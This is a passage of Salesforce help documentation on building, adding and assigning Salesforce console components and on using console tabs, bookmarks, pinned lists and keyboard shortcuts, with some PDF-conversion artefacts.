methods. For more information (English only) about canvas apps or the toolkit, see [Force.com Canvas Developer's Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/canvas_framework.pdf) and the [Salesforce](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_console.meta/api_console/) [Console Integration Toolkit Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_console.meta/api_console/).

#### SEE ALSO:

[Process for Creating Console Components](#page-4247-0) [Console Component Implementation Tips](#page-4248-0)

## <span id="page-4247-0"></span>Process for Creating Console Components

Developers and administrators typically follow these steps when creating components for a Salesforce console.

Even though you can create a variety of console components to solve many types of business problems, the process for creating components generally follows these steps.

- **1.** Developers create a Visualforce page or a canvas app.
- **2.** Administrators add the Visualforce page or canvas app to either:
	- **•** Page layouts to display content on specific pages or
	- **•** Console apps to display content across all pages and tabs
- **3.** Administrators who add a component to page layouts:
	- **•** Choose the sidebar in which the console displays, such as right, left, top, or bottom
	- Select whether to add multiple components to a sidebar and arrange them as either a stack, tabs, or accordion
- **4.** Administrators who add a component to apps:
	- **•** Specify the look and feel of the button used to access the component from the console's footer
	- **•** Assign the component to each console where they want users to access it
- **5.** Users view the component when they access page layouts or click a button in the footer of a console.
- **(2)** Tip: To add a lookup field or related list as a component, you can do so without creating a Visualforce page or canvas app. Just follow the steps in "Add Console Components to Page Layouts," and in the Type field, select Lookup or Related List to choose a specific field or list.

#### SEE ALSO:

[Console Components](#page-4246-0) [Console Component Implementation Tips](#page-4248-0) [Add Console Components to Page Layouts](#page-4249-0) [Add Console Components to Apps](#page-4252-0)

EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)
# Console Component Implementation Tips

Before you create a component for a Salesforce console, review these tips.

#### **Behavior and Access Tips**

- **•** You can't add canvas app components to AppExchange packages.
- **•** When you update records on primary tabs or subtabs, components don't refresh automatically.
- **•** If you change the Height or Width of a console component, refresh your browser to see your updates.
- **•** Report chart components aren't available to developers using the Salesforce Metadata API or for migration between sandbox and production instances.

#### **Page Layout Tips**

- **•** You can add components to page layouts if you're assigned to a Sales Cloud User Permission or Service Cloud User feature license.
- **•** After you turn off the highlights panel or interaction log on a page layout, you can add a component to the Top Sidebar or Bottom Sidebar of primary tabs.
- **•** If you want a component to display across all the subtabs on a primary tab, add the component to the Primary Tab Components section on page layouts. If you add a component to the Subtab Components section on page layouts, the component displays on individual subtabs.
- **•** If you edit a page layout in the console, such as adding a primary tab component like an interaction log, the updated layout isn't displayed until the page is closed and then reopened in a new primary tab.
- **•** If [Salesforce Knowledge is enabled](#page-2825-0) and the [Knowledge sidebar is turned on](#page-4227-0), don't add a component to the Right Sidebar of case page layouts, otherwise the Knowledge sidebar displays over components.

#### **Visualforce Tips**

- **•** For each page layout, you can use a Visualforce page as a component once.
- **•** If Visualforce pages are assigned to page layouts as components, you can't delete them.
- **•** Visualforce pages don't refresh when you click **v** and select **Refresh all primary tabs** or **Refresh all subtabs**.
- **•** If you enable clickjack protection for Visualforce pages in your organization's security settings, Visualforce pages won't display correctly.
- **•** Unlike other Visualforce pages, you don't have to set the standard controller on components to the object whose page layout you're customizing.
- **•** If you add showHeader=true to a Visualforce page, you can add a 15-pixel gap to the right and left sides of a component to visually indicate its location in a sidebar. For example, <apex:page standardController="Contact" showHeader="false" title="List of Cases">.
- **•** When Visualforce pages are used as components, two URL parameter values are passed automatically:



## EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)



SEE ALSO:

[Console Components](#page-4246-0)

# <span id="page-4249-0"></span>Add Console Components to Page Layouts

After you create a console component, you can add it to page layouts so that users can access it from a sidebar in a Salesforce console.

- **1.** From the object management settings for the object whose page layout you want to edit, go to Page Layouts.
- **2.** Click **Edit** next to a page layout.
- **3.** Click **Custom Console Components**.
- **4.** Next to the sidebar in which you want to add your component, choose how to display and organize your components by Style. See [Sidebar Styles for Console Components.](#page-4251-0)
- **5.** Specify the size of the sidebar in the console by selecting height or width, and typing its percentage or number of pixels. When the height or width of the sidebar is below the following number of pixels, these components types automatically hide because they become too difficult to read:
	- **•** Knowledge One 250
	- **•** Lookups 150
	- **•** Related lists 200
	- **•** Report charts 150
- **6.** Under Type, choose whether your component is a Visualforce Page, Canvas App, Lookup, Related List, or Report Chart. Before you can choose a Report Chart, add it to the page layout and make sure it's in a folder that's shared with users who need access.
	- **•** If the Knowledge tab is set up in your Salesforce org, add the Knowledge One component to case pages so agents can easily find and work with articles.
	- **•** If your org uses entitlement management, add the Milestone Tracker to case pages so agents can see the latest information on milestones related to cases they're working with.
	- **•** If you have topics enabled for an object, add the Topics component so users can view, add, and delete topics on the records they're working with.
	- Add the Files component to case pages so support agents can use drag-and-drop to quickly attach files to cases, see files that are already attached, and include attached files to case emails.
	- **•** If your org uses Knowledgeable People and topics on objects, add the Case Experts component to case page layouts so agents can easily collaborate with colleagues who have expertise in specific areas.



Note: Case Experts is available through a pilot program. For information on enabling Case Experts for your org, contact Salesforce.

EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To add custom console components:

**•** "Customize Application" AND

"Service Cloud User" OR "Sales Console"

To create Visualforce pages:

- **•** "Customize Application"
- To manage canvas apps:
- **•** "Customize Application"

Since page layouts are limited to two report charts, you can add up to two report charts to a sidebar. You can add up to five components to a sidebar and a maximum of eight components to a page layout. Any canvas app components you add can't be added to AppExchange packages.

- **7.** Under Component, set the details:
	- For Visualforce pages or canvas apps, click **U** under Component to find and select your component.

Tip: You can include Lightning components in Visualforce pages. See [Lightning FAQ.](https://developer.salesforce.com/page/Lightning_FAQ#Visualforce_and_Lightning)

- **•** If your component is a lookup field, related list, or report chart, choose the field, list, or chart's name. Optionally, you can add more fields to look up components by defining objects' mini page layouts. You can also hide report charts and related lists from pages where they appear as components to prevent duplicate information from showing. If you want to reorder related lists, do so from page layouts. Related list components don't display custom buttons.
- **8.** Under Label, type the name for your component to display to console users from the sidebar. If you don't type a label for a report chart, the report chart's name is used.
- **9.** Specify the size of the component in the sidebar by selecting height or width, and typing its percentage or number of pixels. If you don't specify a height or width, the component is automatically sized to appear correctly in a console.

Autosize Components is available for components with the Stack style. It's selected by default so that when users resize browsers, Stack components fit nicely in sidebars. Salesforce chooses a minimum height and width for Stack components, and you can't change those values. The fit-automatically option is unavailable for Visualforce pages, and canvas apps.

#### **10.** Click **Save**.

SEE ALSO:

[Sidebar Styles for Console Components](#page-4251-0) [Add a Report Chart to a Page Layout](#page-4119-0) [Find Object Management Settings](#page-4295-0)

# Add Quick Actions to the Console Sidebar

Add custom quick actions to the console sidebar to let support agents easily create, update, and search for records associated with cases. Quick actions are added as console components.

Create the quick actions before adding them to the Case page layouts in the console.

- **1.** From Setup, enter *Page Layouts* in the Quick Find box, then select **Page Layouts** under Cases.
- **2.** Select a page layout to work with.
- **3.** Click **Custom Console Components**.
- **4.** Scroll to the sidebar section where you want to add the quick action component. For example, to add it to the left sidebar, go to the **Left Sidebar** section.
- **5.** Configure the quick action component:
	- **•** Field: Select the record field that the quick action affects. For example, if the quick action creates a contact record, select the Contact field.
	- **•** Enable Linking: If selected, support agents can associate this record with a case. For example, a support agent can create a contact and link it to a case.
	- **•** Create Action: Select the "Create" quick action. This quick action lets support agents create a record.
	- **•** Update Action: Select the "Update" quick action. This quick action lets support agents update a record.
- **6.** Add more quick action components as needed.
- **7.** Click **Save**.

#### <span id="page-4251-0"></span>SEE ALSO:

[Console Components](#page-4246-0) [Add Console Components to Page Layouts](#page-4249-0)

# Sidebar Styles for Console Components

When administrators add components to page layouts, they choose the sidebar style in which to display the components in a Salesforce console.

The following sidebar styles are available for console components on page layouts.

<u> Jeremia de Sant</u>



## **EDITIONS**

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create, edit, and delete actions and page layouts, and to add custom console components:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)



#### <span id="page-4252-0"></span>SEE ALSO:

[Add Console Components to Page Layouts](#page-4249-0)

# Add Console Components to Apps

After you create a console component, you can add it as a button in the footer of Salesforce console so users have access to it.

- **1.** From Setup, enter *Custom Console Components* in the Quick Find box, then select **Custom Console Components**.
- **2.** Click **New**.
- **3.** Type a name for your component.
- **4.** In Button Name, type the label to display on the button users click to launch your component. For example, *Live Agent*.
- **5.** In Button CSS, enter the in-line style used to define how the button looks to users who click it to launch your component. The styles supported include font, font color, and background color.
- **6.** Type the width of the button to display in the console.
- **7.** In Component, select Visualforce Page or Canvas App, and either type the name of your component, or click  $\mathbb Q$  to find and select it.

Tip: You can include Lightning components in Visualforce pages. See [Lightning FAQ.](https://developer.salesforce.com/page/Lightning_FAQ#Visualforce_and_Lightning)

- **8.** Type the height and width of the window used to display your component in the console.
- **9.** To prevent users from changing the dimensions of the window used to display your component, click Fixed Width or Fixed Height.

**10.** Click **Save**.

#### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To add custom console components:

- **•** "Customize Application" AND
- "Service Cloud User" OR "Sales Console"

To create Visualforce pages:

- **•** "Customize Application"
- To manage canvas apps:
- **•** "Customize Application"

Before users can access your component, you must assign it to a console. See [Assigning a Custom Console Component to an App](#page-4253-0).

#### SEE ALSO:

[Assign a Console Component to an App](#page-4253-0)

# <span id="page-4253-0"></span>Assign a Console Component to an App

After you add a console component to Salesforce console apps, you must assign it to each console for user access.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Select a console app.
- **3.** Click **Edit**.
- **4.** In Choose Custom Console Components, add any available components to your app.
- **1.** In Align Console Components, choose whether to align components to the left or right of the console's footer.

**5.** Click **Save**.

#### SEE ALSO:

[Add Console Components to Apps](#page-4252-0)

# Brand a Salesforce Console

You can brand a console by adding a custom logo to its header and specifying colors for its header, footer, and primary tabs.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Click Edit next to a console.
- **3.** To add a custom logo, click **Insert an image**, and choose an image from the document library.

Consider these requirements when choosing a custom app logo for a Classic app from the document library:

- **•** The image must be in GIF or JPEG format and less than 20 KB.
- **•** If the image is larger than 300 pixels wide by 55 pixels high, then it is scaled to fit.
- **•** For the best on-screen display, we recommend that you use an image with a transparent background.
- **•** The Externally Available checkbox must be selected on the document's properties so that users can view the image.
- **4.** To specify a color, type a hex code in Header Color, Footer Color, or Primary Tab Color. For example, type #0000FF to define the header as blue.
- **5.** Click **Save**.

To verify that the correct colors display, view your console.

### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To assign custom console components to an app:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To define colors in the Salesforce console:

**•** "Customize Application"



Note: Defining header or footer colors is not yet available for the Metadata API.

# Use a Salesforce Console

# Use a Salesforce Console

Get more done faster using a console's enhanced interface to work with records.

Unlike standard Salesforce pages, all items you click in a console display as tabs. Along with the efficiency of tab-based navigation, a console helps you:

- **•** [Work with many records simultaneously](#page-2342-0)
- **•** [View most recently used tabs and bookmarks](#page-2346-0)
- **•** [Resize pinned lists to see more information](#page-2346-1)
- **•** [Navigate more quickly using keyboard shortcuts](#page-2346-2)
- **•** [Work across multiple monitors](#page-2349-0)

A console's dashboard-like interface organizes related data all on one screen so that you can:

- **•** Search for records
- **•** [Jot notes on records using the interaction log](#page-2350-0)
- **•** [See when records you're viewing have been edited by others](#page-2350-1)
- **•** [Use a SoftPhone to make and receive calls](#page-2351-0)

Additionally, with a Salesforce console for service, you can:

- **•** [Find Salesforce Knowledge articles to solve cases](#page-2352-0)
- **•** [Chat with customers using Live Agent](#page-2353-0)

Note: If your Salesforce admin adds [custom console components](#page-4246-0), additional functionality might be available for you in the sidebars and footers of a console.

# Salesforce Console Tabs

Any items you click on in a console display as tabs. Tabs let you see all the information you need on one screen without losing context.

## EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

#### **Console Tabs**



(1) The navigation tab lets you select objects and records to work with. (2) Primary tabs display the main work items in a console, such as an account. (3) Subtabs display related items on a primary tab, such as an account's contact. Use tabs to navigate within the console as you do your work.

Warning: Browsers' back buttons aren't supported for a console and might not work as expected. Console tabs are saved in browser tabs until you close them.

When you close browser tabs, you lose any open console tabs. If your administrator sets up saved user sessions for a console, when you log back into Salesforce, any of your previously open console tabs and console components automatically appear again. Also, if you resize any sidebar components, interaction logs, or close the global search header, those customizations appear again too.

If you log out of Salesforce and log in again using the same window, your previously open tabs reopen in the new session, even when Save User Sessions is disabled.

#### SEE ALSO:

[Use a Salesforce Console](#page-2342-1) [View Bookmarks or Recently Used Tabs in a Salesforce Console](#page-2346-0)

## Salesforce Console Navigation Tab

Use the navigation tab to select an object and view its home page.

## EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

#### **A Console's Navigation Tab**



Each console displays one navigation tab. Your administrator determines the list of objects you can choose from a navigation tab, but if it's turned on for you, you can click **Customize My Tabs** to hide, display, and organize the objects.

Most object home pages selected from a navigation tab display list views, which automatically appear as enhanced lists. A navigation tab doesn't display forecasts, ideas, answers, connections, portals, console, or buttons for customizing your Salesforce org.

SEE ALSO:

[Salesforce Console Tabs](#page-2342-0) [Use a Salesforce Console](#page-2342-1)

## Guidelines for Working with Salesforce Console Tabs

Learn how you can get the most out of working with a console's primary tabs and subtabs.

## EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### **A Console's Primary Tabs and Subtabs**



(1) A primary tab is the main item to work on, such as an account. (2) A subtab is a related item on a primary tab, such as an account's contact. Salesforce doesn't limit the number of tabs you can display.

When viewing tabs,  $*$  appears on tabs where you haven't saved changes, except for reports, Visualforce pages, or your Salesforce org's setup pages. A appears on tabs where you need to fix errors. If your administrator has added external domains to a console's whitelist,

tabs can display pages outside of Salesforce. New tabs don't appear when you click a custom button or change a record's type, owner, or territory; instead, the current tab goes to the item you selected.

You can do a variety of things with tabs from the tab bar by clicking  $\bullet$  and selecting an option, such as closing tabs, refreshing tabs, showing keyboard shortcuts, and more. To rearrange a tab, drag it to a new position along the tab bar. Tabs maintain their status as primary tabs or subtabs, meaning that you can't move primary tabs to the subtabs bar or vice versa. Rearranging tabs isn't available for Internet Explorer® 7.

If your administrator has turned on multi-monitor components, you can pop out primary tabs from your browser and drag them to any

location on your screen to personalize the way you work. Just click **and select <b>Pop out primary tabs**. To return primary tabs to

their original browser, click **a** and select **Pop tabs back into console**.

To copy the URL of a console tab and send it to another user, click  $\bullet$  and select  $\bullet$  next to the tab's name. If you're sending the URL to a non-console user, choose to create a standard Salesforce URL from the Link to Share dialog box. Then, press CTRL+C to copy

the URL. To add a new tab to your console in which to paste a URL you've copied, click  $\blacksquare$ . In the text box, press CTRL+V to paste the URL, then click **Go!**. You can paste a console URL or a standard Salesforce URL into a new tab.

To pin a frequently visited primary tab to the tab bar for quick access, click and select . When a tab is pinned, it's moved to the

front of the tab bar and its text is removed to provide more screen space. To unpin a tab, click  $\blacksquare$  and select  $\blacktriangleright$ .

To bookmark a favorite or occasionally visited tab for quick access, click  $\blacktriangledown$  and select  $\blacktriangledown$ . When a tab is bookmarked, it's moved to

the History component in the footer (formerly named Most Recent Tabs). To remove a bookmarked tab, click and select **and select** or click **Remove** next to the tab in the History component. See [View Bookmarks or Recently Used Tabs in a Salesforce Console](#page-2346-0) on page 4251.

Warning: If you click **Cancel** on a newly created item that you haven't saved, the item and its tab are deleted and aren't sent to the Recycle Bin.

Note: If your Salesforce admin adds [custom console components](#page-4246-0), additional functionality might be available for you to work with in the sidebars next to tabs.

Tip: To reopen the last tab you closed, press SHIFT+C or click **a** and select **Reopen last-closed tab**. You can reopen up to ten closed tabs.

SEE ALSO:

[Salesforce Console Navigation Tab](#page-2343-0) [Salesforce Console Tabs](#page-2342-0) [Use a Salesforce Console](#page-2342-1)

## View Bookmarks or Recently Used Tabs in a Salesforce Console

If set up by your Salesforce admin, you can quickly access any primary tabs that you've bookmarked or recently used in a console without having to search Salesforce.



Note: With Summer '15, Most Recent Tabs was renamed History and bookmarks were added to it to give you a more streamlined experience for finding and retrieving tabs. These features aren't available in Internet Explorer® 7 and 8.

To view any bookmarked or recently used primary tabs, click **History** in the console's footer. Then click the Bookmarks or Recent Tabs column and select a tab. You can get each tab's URL to send it to another user, or remove bookmarks and clear recently used tabs to start from scratch. Next to each recent tab, you can access up to ten subtabs when they're available. Items that don't display as tabs, such as meeting request overlays, don't display in the History footer.

#### SEE ALSO:

[Guidelines for Working with Salesforce Console Tabs](#page-2344-0) [Use a Salesforce Console](#page-2342-1)

# Resize and Minimize Pinned Lists in a Salesforce Console

If an administrator has turned on pinned lists and chosen where they display on screen, you can resize and minimize the lists.

To resize a pinned list, click the right or bottom margin of the list and drag it to the size you want. To minimize a pinned list, click the arrow on the right or bottom margin. To display the list again, click the arrow once more. If you haven't yet selected a record from a list, the list automatically displays full screen.

SEE ALSO: [Use a Salesforce Console](#page-2342-1)

# Work with Keyboard Shortcuts in a Salesforce Console

Keyboard shortcuts let you quickly perform actions by pressing keys instead of having to use a mouse.

Keyboard shortcuts can make working with a console more efficient. For example, instead of typing case details and then using a mouse to click **Save**, an administrator can create a shortcut so that you can type case details and press CTRL+S to save cases without switching to your mouse. Only administrators can create or customize shortcuts.

To view an overlay that lists shortcuts for a console, press SHIFT+K or click **a** and select **Show Keyboard Shortcuts**. If a shortcut appears dimmed on the overlay, it hasn't been enabled or it's been customized.

## EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### **EDITIONS**

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Keyboard shortcuts aren't case sensitive, even when you press SHIFT before a letter key. For example, SHIFT+b is the same as SHIFT+B. If CTRL, ALT, or SHIFT is in a keyboard shortcut, the sequence of those keys doesn't matter. For example, CTRL+ALT+A is the same as ALT+CTRL+A.

#### SEE ALSO:

[Default Keyboard Shortcuts for a Salesforce Console](#page-2347-0) [Use a Salesforce Console](#page-2342-1)

## Default Keyboard Shortcuts for a Salesforce Console

These shortcuts are automatically available for a console, and an administrator can customize or turn them off.



## EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

